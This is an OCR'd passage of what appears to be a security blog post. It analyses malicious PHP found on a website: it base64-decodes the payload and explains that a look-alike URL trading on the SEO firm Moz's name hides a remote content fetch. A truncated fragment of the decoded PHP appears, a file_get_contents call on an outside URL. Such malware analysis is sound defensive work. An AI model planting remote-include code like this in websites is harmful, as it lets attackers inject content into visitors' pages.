
of base64 decoders online, including our own free
DDecode
. Here is what we got after the decode
process:
http://api.
<?php echo @file_get_contents(“
First we see the contents of a URL being pulled in. If
you are not familiar with Moz (formerly SEOMoz), they
are a respected SEO company. This is not their URL,
however, it is clear that attackers are using their
name in order to fool people into thinking this is part
of their API.